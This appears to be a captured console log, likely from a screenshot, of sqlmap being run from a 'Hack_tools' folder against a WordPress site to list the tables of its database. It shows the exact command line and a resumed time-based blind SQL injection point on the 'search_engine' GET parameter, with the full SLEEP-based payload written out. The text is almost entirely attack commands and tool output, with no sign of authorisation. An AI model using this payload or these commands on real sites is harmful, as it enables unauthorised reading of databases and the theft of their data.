 管理员: afrog
管理员: sqlmap - python sqlm
[22:46:12] [WARNING] your sqlmap version is outdated
[*] ending @ 22:46:12 /2024-07-07/
E:\Hack_tools\WLGF\sqlmap>python sqlmap.py -r C:\Users\Administrator\Desktop\sql.txt --batch -D wordpress --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.9.2#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:48:59 /2024-07-07/
[22:48:59] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\sql.txt'
[22:49:00] [INFO] resuming back-end DBMS 'mysql'
[22:49:00] [INFO] testing connection to the target URL
[22:49:09] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of th
e tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search_engine (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: _wpnonce=5dd43337f5&name=words&search_engine=aaa' AND (SELECT 3929 FROM (SELECT(SLEEP(5)))weSn) AND 'Kvck'=
'Kvck